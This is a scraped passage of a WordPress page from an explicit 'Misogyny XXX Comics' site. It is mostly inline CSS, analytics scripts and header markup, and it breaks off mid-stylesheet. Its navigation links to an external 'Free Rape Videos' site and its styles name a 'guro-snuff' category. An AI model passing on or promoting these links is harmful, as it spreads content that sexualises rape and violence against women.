		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>



<style id='wpst-style-inline-css' type='text/css'>

			body.single-photos .thumb-block .post-thumbnail{
				position:relative; aspect-ratio:16/9; overflow:hidden; height:auto!important;
			}
			body.single-photos .thumb-block .post-thumbnail > a{ position:absolute; inset:0; display:block; }
			body.single-photos .thumb-block .post-thumbnail img{ width:100%; height:100%; object-fit:cover; object-position:center; display:block; }
			

			body.single-photos .thumb-block .post-thumbnail{
				position:relative; aspect-ratio:16/9; overflow:hidden; height:auto!important;
			}
			body.single-photos .thumb-block .post-thumbnail > a{ position:absolute; inset:0; display:block; }
			body.single-photos .thumb-block .post-thumbnail img{ width:100%; height:100%; object-fit:cover; object-position:center; display:block; }
			
/*# sourceURL=wpst-style-inline-css */
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://free-misogyny-xxx-comics.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/free-misogyny-xxx-comics.com","hash_tracking":"false","v4_id":"G-ZH2YBEBXBQ"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-PZSC74G" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["free-misogyny-xxx-comics.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSC74G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://free-misogyny-xxx-comics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://free-misogyny-xxx-comics.com/wp-json/wp/v2/photos/126421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://free-misogyny-xxx-comics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://free-misogyny-xxx-comics.com/?p=126421' />
<link rel="alternate" href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/" hreflang="x-default" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}
.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				display: none;
			}</style>
<meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">

<!-- <meta name='Grand Flagallery' content='6.1.3' /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0f0f0f; }
</style>
	<link rel="icon" href="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-transferir__43_-removebg-preview-e1684265701430-32x32.png" sizes="32x32" />
<link rel="icon" href="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-transferir__43_-removebg-preview-e1684265701430-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-transferir__43_-removebg-preview-e1684265701430-180x180.png" />
<meta name="msapplication-TileImage" content="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-transferir__43_-removebg-preview-e1684265701430-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.photos-count {
  display: none;
	
}
.entry-header {
  color: yellow !important;
  font-weight: bold !important;
}
.widget{

	font-weight:bold;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular photos-template-default single single-photos postid-126421 custom-background wp-custom-logo wp-theme-kingtube multiple-domain-free-misogyny-xxx-comics-com">

<header class="site-header">
	<div class="site-branding">

		<div class="logo">
			<a href="https://free-misogyny-xxx-comics.com/">
				<img width="1640" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201640%20900'%3E%3C/svg%3E" alt="Misogyny XXX Comics" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/Misogyny-New-Logo-2.png"><noscript><img width="1640" height="900" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/Misogyny-New-Logo-2.png" alt="Misogyny XXX Comics"></noscript>
			</a>
		</div>

		<div class="header-search">
			<form role="search" method="get" class="search-form" action="https://free-misogyny-xxx-comics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>

		<nav id="site-navigation" class="main-navigation">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-104241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104241"><a href="https://free-misogyny-xxx-comics.com/a-few-words-from-the-webmaster/">The Misogyny Project</a></li>
<li id="menu-item-143112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143112"><a href="https://rapesexx.com/">Free Rape Videos</a></li>
<li id="menu-item-93458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93458"><a href="https://free-misogyny-xxx-comics.com/categories/">Authors and Comic Lists</a></li>
<li id="menu-item-93460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93460"><a href="https://free-misogyny-xxx-comics.com/photos-tag/">Tags</a></li>
</ul>		</nav>

	</div>
</header>

<div id="content" class="site-content row">





<style>
/* =========================================================
   SINGLE PHOTOS — TOP INFO (CAPA + CHIPS) + GRID + PAGINAÇÃO
   ========================================================= */

/* ---------- TÍTULOS (VERMELHO + REBORDO/BRILHO AMARELO) ---------- */
.entry-title,
.wpst-related-perversions .title-block{
	color: #ff2b2b !important;
	font-weight: 900 !important;
	letter-spacing: 1px;
	text-transform: uppercase;
	text-shadow:
		-1px -1px 0 rgba(255, 210, 0, 0.85),
		 1px -1px 0 rgba(255, 210, 0, 0.85),
		-1px  1px 0 rgba(255, 210, 0, 0.85),
		 1px  1px 0 rgba(255, 210, 0, 0.85),
		 0 0 10px rgba(255, 210, 0, 0.55),
		 0 0 18px rgba(255, 210, 0, 0.35);
}

/* ---------- GALERIA ---------- */
.wpst-photo-gallery{ margin: 18px 0 10px; }

.wpst-photo-gallery .wpst-photo-gallery-grid{
	display: grid !important;
	grid-template-columns: repeat(5, 1fr) !important;
	gap: 18px !important;
	align-items: start !important;
	width: 100% !important;
}

.wpst-photo-gallery .gcard{ margin: 0 !important; padding: 0 !important; }

.wpst-photo-gallery .gmedia{
	position: relative !important;
	width: 100% !important;
	aspect-ratio: 1 / 1 !important;
	overflow: hidden !important;
	border-radius: 10px !important;
	border: 3px solid rgba(255,255,255,0.18) !important;
	background: rgba(255,255,255,0.04) !important;
	box-shadow: 0 8px 22px rgba(0,0,0,0.35);
	transition: border-color .15s ease, box-shadow .15s ease, transform .15s ease;
}

.wpst-photo-gallery .gmedia > a{
	display: block !important;
	width: 100% !important;
	height: 100% !important;
}

.wpst-photo-gallery .gmedia img{
	display: block !important;
	width: 100% !important;
	height: 100% !important;
	object-fit: cover !important;
	object-position: center !important;
	filter: brightness(0.92) contrast(1.02);
	transform: scale(1.0);
	transition: filter .18s ease, transform .18s ease;
}

.wpst-photo-gallery .gmedia:hover{
	border-color: rgba(255,255,255,0.40) !important;
	box-shadow: 0 10px 28px rgba(0,0,0,0.55);
	transform: translateY(-2px);
}

.wpst-photo-gallery .gmedia:hover img{
	filter: brightness(1.18) contrast(1.05);
	transform: scale(1.03);
}

/* Paginação numérica */
.wpst-photo-gallery .gallery-pagination{
	margin: 18px 0 6px;
	display: flex;
	justify-content: center;
	gap: 8px;
	flex-wrap: wrap;
}
.wpst-photo-gallery .gallery-pagination a,
.wpst-photo-gallery .gallery-pagination span{
	display: inline-block;
	padding: 7px 12px;
	border-radius: 8px;
	font-weight: 900;
	letter-spacing: 0.4px;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 1;
	background: rgba(255,255,255,0.06);
	border: 1px solid rgba(255,255,255,0.14);
	color: #fff;
	text-decoration: none;
}
.wpst-photo-gallery .gallery-pagination a:hover{
	background: rgba(255,255,255,0.10);
	border-color: rgba(255,255,255,0.22);
}
.wpst-photo-gallery .gallery-pagination .current{
	background: rgba(255,255,255,0.14);
	border-color: rgba(255,255,255,0.30);
}

/* =========================================================
   TOP INFO BOX (CAPA + CHIPS)
   ========================================================= */
.photo-top-box{
	margin: 16px 0 18px;
	padding: 18px;
	background: #2b2b2b;
	border: 2px solid rgba(255,255,255,0.10);
	border-radius: 12px;
	box-shadow: 0 6px 22px rgba(0,0,0,0.35);
	display: flex;
	gap: 18px;
	align-items: flex-start;
}

/* CAPA MAIOR (2x) e NÃO CLICÁVEL */
.photo-top-box .cover{
	flex: 0 0 320px;
	width: 320px;
	aspect-ratio: 1 / 1;
	border-radius: 12px;
	overflow: hidden;
	border: 3px solid rgba(255,255,255,0.18);
	background: rgba(255,255,255,0.04);
	box-shadow: 0 8px 22px rgba(0,0,0,0.35);
}

/* SEM HOVER NA CAPA */
.photo-top-box .cover img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	filter: brightness(0.92) contrast(1.02);
	transform: scale(1.0);
	transition: none !important;
}
.photo-top-box .cover:hover img{
	filter: brightness(0.92) contrast(1.02) !important;
	transform: scale(1.0) !important;
}

.photo-top-box .meta{
	flex: 1 1 auto;
	min-width: 0;
}

.photo-top-box .box-title{
	margin: 0 0 12px;
	font-size: 22px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-weight: 900;
	color: #fff;
}

.photo-top-box .box-section{ margin-top: 14px; }
.photo-top-box .section-title{
	margin: 0 0 10px;
	font-size: 16px;
	letter-spacing: 0.8px;
	text-transform: uppercase;
	font-weight: 900;
	color: #fff;
}

/* chips */
.photo-top-box ul{
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	gap: 10px 12px;
}
.photo-top-box li{ margin: 0; }
.photo-top-box a{
	display: inline-block;
	padding: 8px 12px;
	border-radius: 10px;
	background: rgba(255,255,255,0.06);
	border: 1px solid rgba(255,255,255,0.10);
	color: #fff;
	font-size: 16px;
	font-weight: 900;
	letter-spacing: 0.4px;
	text-decoration: none;
}
.photo-top-box a:hover{
	background: rgba(255,255,255,0.10);
	border-color: rgba(255,255,255,0.18);
}
.photo-top-box .cat-guro-snuff a{
	background: rgba(255, 43, 43, 0.18) !important;
	border-color: rgba(255, 43, 43, 0.40) !important;
	color: #ff2b2b !important;
}
.photo-top-box .tags a{ background: rgba(255,255,255,0.03); }
.photo-top-box .special-cats a{
	background: rgba(255,255,255,0.075);
	border-color: rgba(255,255,255,0.14);
}

/* =========================================================
   VIEWER (?img=) — focado (centrado no ecrã)
   ✅ Ajustado p/ não “tremer” + contador + edge Prev/Next
   ========================================================= */
.wpst-image-view{
	margin: 0;
	padding: 18px;
	background: rgba(0,0,0,0.35);
	border: 2px solid rgba(255,255,255,0.10);
	border-radius: 12px;
	box-shadow: 0 6px 22px rgba(0,0,0,0.35);

	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	gap: 14px;

	/* palco estável (evita resize entre imagens) */
	min-height: 86vh;
}

.wpst-image-view.is-zoomed{
	justify-content: flex-start !important;
}

.wpst-image-view .viewer-controls{
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
}

.wpst-image-view .viewer-controls a,
.wpst-image-view .viewer-controls button,
.wpst-image-view .viewer-controls span{
	display: inline-block;
	padding: 8px 12px;
	border-radius: 10px;
	background: rgba(255,255,255,0.06);
	border: 1px solid rgba(255,255,255,0.14);
	color: #fff;
	text-decoration: none;
	font-weight: 900;
	letter-spacing: 0.4px;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 1;
	cursor: pointer;
}

.wpst-image-view .viewer-controls a:hover,
.wpst-image-view .viewer-controls button:hover{
	background: rgba(255,255,255,0.10);
	border-color: rgba(255,255,255,0.22);
}

.wpst-image-view .viewer-controls button{
	appearance: none;
	-webkit-appearance: none;
}

/* contador */
.wpst-image-view .viewer-controls .wpst-counter{
	background: rgba(0,0,0,0.42);
	border-color: rgba(255,255,255,0.18);
}

/* ===== palco FIXO (evita "tremor") ===== */
.wpst-image-view .frame{
	width: 100%;
	height: 72vh;          /* FIXO */
	min-height: 520px;     /* FIXO */
	max-height: 820px;     /* FIXO */
	display: flex;
	justify-content: center;
	align-items: center;
	overflow: hidden;
}

/* no zoom: alinhar ao topo */
.wpst-image-view.is-zoomed .frame{
	justify-content: flex-start !important;
	align-items: flex-start !important;
}

/* ✅ imagem: adaptar-se ao ecrã (horizontal/vertical) dentro do palco */
.wpst-image-view .frame img{
	display: block !important;

	/* chave: ocupa o "palco" inteiro sem distorcer */
	width: 100% !important;
	height: 100% !important;
	max-width: 100% !important;
	max-height: 100% !important;
	object-fit: contain !important;

	border-radius: 10px;
	border: 2px solid rgba(255,255,255,0.10);
	background: rgba(0,0,0,0.35);
}

/* só se pequena (<500px): upscale */
.wpst-image-view .frame img.is-small{
	width: min(1200px, 100%) !important;
	max-width: min(1200px, 100%) !important;
}

/* MODO ZOOM */
.wpst-image-view.is-zoomed .frame{
	height: 82vh;          /* ainda estável, mas scrollável */
	min-height: 0;
	max-height: none;
	overflow: auto !important;
	padding: 6px 0;
}

.wpst-image-view.is-zoomed .frame img{
	max-height: none !important;
	max-width: none !important;
	width: min(1800px, 180vw) !important;
	height: auto !important;
}

/* enquanto zoomed: sem navegação */
.wpst-image-view.is-zoomed .viewer-nav{
	display: none !important;
}
.wpst-zoom-out{ display: none; }
.wpst-image-view.is-zoomed .wpst-zoom-in{ display: none; }
.wpst-image-view.is-zoomed .wpst-zoom-out{ display: inline-block; }

/* =========================================================
   RELATED PERVERSIONS — IGUAL AO INDEX (GRID + HOVER + BADGES)
   ========================================================= */
.wpst-related-perversions{ margin: 18px 0 0; }
.wpst-related-perversions .title-block{ margin: 0 0 14px; }

.wpst-related-perversions .photo-grid{
	display: grid;
	gap: 22px;
	align-items: start;
	grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
	margin-top: 20px;
}

.wpst-related-perversions .photo-item{
	display: flex;
	flex-direction: column;
	gap: 10px;
	align-items: center;
	text-align: center;
}

.wpst-related-perversions .thumb-box{
	position: relative;
	width: 100%;
	height: 360px;
	overflow: hidden;
	border-radius: 14px;
	background: rgba(255,255,255,0.04);
	box-shadow: 0 0 0 2px rgba(255,255,255,0.06);
}

.wpst-related-perversions .thumb-box img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: filter .25s ease, transform .25s ease;
}

.wpst-related-perversions .thumb-box:hover img{
	filter:
		drop-shadow(0 0 10px rgba(255,255,255,.9))
		drop-shadow(0 0 24px rgba(255,255,255,.6));
	transform: scale(1.03);
}

/* badges (mesmas classes do index) */
.wpst-related-perversions .badge-pages{
	position:absolute;
	top:8px;
	right:8px;
	background:rgba(255,255,255,0.85);
	color:#000;
